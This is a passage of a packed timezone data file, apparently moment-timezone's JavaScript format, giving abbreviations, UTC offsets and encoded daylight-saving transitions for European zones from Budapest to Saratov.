1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Axc0 On0 1fA0 1a10 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cK0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cL0 1cN0 1cL0 1fB0 1nX0 11E0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|19e5\",\n\t\t\t\"Europe/Budapest|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 1oo0 11c0 1lc0 17c0 O1V0 3Nf0 WM0 1fA0 1cM0 1cM0 1oJ0 1dd0 1020 1fX0 1cp0 1cM0 1cM0 1cM0 1fA0 1a00 bhy0 Rb0 1wr0 Rc0 1C00 LA0 1C00 LA0 SNW0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cO0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|17e5\",\n\t\t\t\"Europe/Zurich|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-19Lc0 11A0 1o00 11A0 1xG10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|38e4\",\n\t\t\t\"Europe/Chisinau|CMT BMT EET EEST CEST CET MSK MSD|-1T -1I.o -20 -30 -20 -10 -30 -40|012323232323232323234545467676767676767676767323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-26jdT wGMa.A 20LI.o RA0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 27A0 2en0 39g0 WM0 1fA0 1cM0 V90 1t7z0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 gL0 WO0 1cM0 1cM0 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1nX0 11D0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|67e4\",\n\t\t\t\"Europe/Copenhagen|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2azC0 Tz0 VuO0 60q0 WM0 1fA0 1cM0 1cM0 1cM0 S00 1HA0 Nc0 1C00 Dc0 1Nc0 Ao0 1h5A0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Gibraltar|GMT BST BDST CET CEST|0 -10 -20 -10 -20|010101010101010101010101010101010101010101010101012121212121010121010101010101010101034343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|-2axa0 Rc0 1fA0 14M0 1fc0 1g00 1co0 1dc0 1co0 1oo0 1400 1dc0 19A0 1io0 1io0 WM0 1o00 14o0 1o00 17c0 1io0 17c0 1fA0 1a00 1lc0 17c0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1cM0 1io0 17c0 1fA0 1a00 1io0 17c0 1io0 17c0 1fA0 1a00 1io0 1qM0 Dc0 2Rz0 Dc0 1zc0 Oo0 1zc0 Rc0 1wo0 17c0 1iM0 FA0 xB0 1fA0 1a00 14o0 bb0 LA0 xB0 Rc0 1wo0 11A0 1o00 17c0 1fA0 1a00 1fA0 1cM0 1fA0 1a00 17c0 1fA0 1a00 1io0 17c0 1lc0 17c0 1fA0 10Jz0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|30e3\",\n\t\t\t\"Europe/Helsinki|HMT EET EEST|-1D.N -20 -30|0121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-1WuND.N OULD.N 1dA0 1xGq0 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Kaliningrad|CET CEST EET EEST MSK MSD +03|-10 -20 -20 -30 -30 -40 -30|01010101010101232454545454545454543232323232323232323232323232323232323232323262|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 390 7A0 1en0 12N0 1pbb0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|44e4\",\n\t\t\t\"Europe/Kiev|KMT EET MSK CEST CET MSD EEST|-22.4 -20 -30 -20 -10 -40 -30|0123434252525252525252525256161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161|-1Pc22.4 eUo2.4 rnz0 2Hg0 WM0 1fA0 da0 1v4m0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 Db0 3220 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cQ0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|34e5\",\n\t\t\t\"Europe/Kirov|LMT +03 +04 +05|-3i.M -30 -40 -50|01232323232323232321212121212121212121212121212121212121212121|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|48e4\",\n\t\t\t\"Europe/Lisbon|LMT WET WEST WEMT CET CEST|A.J 0 -10 -20 -10 -20|[base64]|-2le00 aPX0 Sp0 LX0 1vc0 Tc0 1uM0 SM0 1vc0 Tc0 1vc0 SM0 1vc0 6600 1co0 3E00 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 3I00 17c0 1cM0 1cM0 3Fc0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 1tA0 1cM0 1dc0 1400 gL0 IM0 s10 U00 dX0 Rc0 pd0 Rc0 gL0 Oo0 pd0 Rc0 gL0 Oo0 pd0 14o0 1cM0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 pvy0 1cM0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|27e5\",\n\t\t\t\"Europe/Luxembourg|LMT CET CEST WET WEST WEST WET|-o.A -10 -20 0 -10 -20 -10|0121212134343434343434343434343434343434343434343434565651212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2DG0o.A t6mo.A TB0 1nX0 Up0 1o20 11A0 rW0 CM0 1qP0 R90 1EO0 UK0 1u20 10m0 1ip0 1in0 17e0 19W0 1fB0 1db0 1cp0 1in0 17d0 1fz0 1a10 1in0 1a10 1in0 17f0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Dc0 vA0 60L0 WM0 1fA0 1cM0 17c0 1io0 16M0 1C00 Uo0 1eeo0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|54e4\",\n\t\t\t\"Europe/Madrid|WET WEST WEMT CET CEST|0 -10 -20 -10 -20|010101010101010101210343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343|-25Td0 19B0 1cL0 1dd0 b1z0 18p0 3HX0 17d0 1fz0 1a10 1io0 1a00 1in0 17d0 iIn0 Hd0 1cL0 bb0 1200 2s20 14n0 5aL0 Mp0 1vz0 17d0 1in0 17d0 1in0 17d0 1in0 17d0 6hX0 11B0 XHX0 1a10 1fz0 1a10 19X0 1cN0 1fz0 1a10 1fC0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|62e5\",\n\t\t\t\"Europe/Malta|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2arB0 Lz0 1cN0 1db0 1410 1on0 Wp0 1qL0 17d0 1cL0 M3B0 5M20 WM0 1fA0 1co0 17c0 1iM0 16m0 1de0 1lc0 14m0 1lc0 WO0 1qM0 GTW0 On0 1C10 LA0 1C00 LA0 1EM0 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1co0 1cM0 1lA0 Xc0 1qq0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1iN0 19z0 1fB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|42e4\",\n\t\t\t\"Europe/Minsk|MMT EET MSK CEST CET MSD EEST +03|-1O -20 -30 -20 -10 -40 -30 -30|01234343252525252525252525261616161616161616161616161616161616161617|-1Pc1O eUnO qNX0 3gQ0 WM0 1fA0 1cM0 Al0 1tsn0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 3Fc0 1cN0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0|19e5\",\n\t\t\t\"Europe/Monaco|PMT WET WEST WEMT CET CEST|-9.l 0 -10 -20 -10 -20|01212121212121212121212121212121212121212121212121232323232345454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-2n5c9.l cFX9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 1u00 10o0 1io0 1wo0 Rc0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Df0 2RV0 11z0 11B0 1ze0 WM0 1fA0 1cM0 1fa0 1aq0 16M0 1ekn0 1cL0 1fC0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|38e3\",\n\t\t\t\"Europe/Moscow|MMT MMT MST MDST MSD MSK +05 EET EEST MSK|-2u.h -2v.j -3v.j -4v.j -40 -30 -50 -20 -30 -40|012132345464575454545454545454545458754545454545454545454545454545454545454595|-2ag2u.h 2pyW.W 1bA0 11X0 GN0 1Hb0 c4v.j ik0 3DA0 dz0 15A0 c10 2q10 iM10 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|16e6\",\n\t\t\t\"Europe/Paris|PMT WET WEST CEST CET WEMT|-9.l 0 -10 -20 -10 -20|0121212121212121212121212121212121212121212121212123434352543434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434343434|-2nco9.l cNb9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 1u00 10o0 1io0 1wo0 Rc0 1a00 1fA0 1cM0 1cM0 1io0 17c0 1fA0 1a00 1io0 1a00 1io0 17c0 1fA0 1a00 1io0 17c0 1cM0 1cM0 1a00 1io0 1cM0 1cM0 1a00 1fA0 1io0 17c0 1cM0 1cM0 1a00 1fA0 1io0 1qM0 Df0 Ik0 5M30 WM0 1fA0 1cM0 Vx0 hB0 1aq0 16M0 1ekn0 1cL0 1fC0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|11e6\",\n\t\t\t\"Europe/Riga|RMT LST EET MSK CEST CET MSD EEST|-1A.y -2A.y -20 -30 -20 -10 -40 -30|010102345454536363636363636363727272727272727272727272727272727272727272727272727272727272727272727272727272727272727272727272|-25TzA.y 11A0 1iM0 ko0 gWm0 yDXA.y 2bX0 3fE0 WM0 1fA0 1cM0 1cM0 4m0 1sLy0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cN0 1o00 11A0 1o00 11A0 1qM0 3oo0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|64e4\",\n\t\t\t\"Europe/Rome|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2arB0 Lz0 1cN0 1db0 1410 1on0 Wp0 1qL0 17d0 1cL0 M3B0 5M20 WM0 1fA0 1cM0 16M0 1iM0 16m0 1de0 1lc0 14m0 1lc0 WO0 1qM0 GTW0 On0 1C10 LA0 1C00 LA0 1EM0 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1C00 LA0 1zc0 Oo0 1C00 LA0 1C00 LA0 1zc0 Oo0 1C00 Oo0 1zc0 Oo0 1fC0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|39e5\",\n\t\t\t\"Europe/Samara|LMT +03 +04 +05|-3k.k -30 -40 -50|0123232323232323232121232323232323232323232323232323232323212|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 2y10 14m0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|12e5\",\n\t\t\t\"Europe/Saratov|LMT +03 +04 +05|-34.i -30 -40 -50|012323232323232321212121212121212121212121212121212121212121212|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1cM0 1cM0 1fA0 1cM0 3Co0 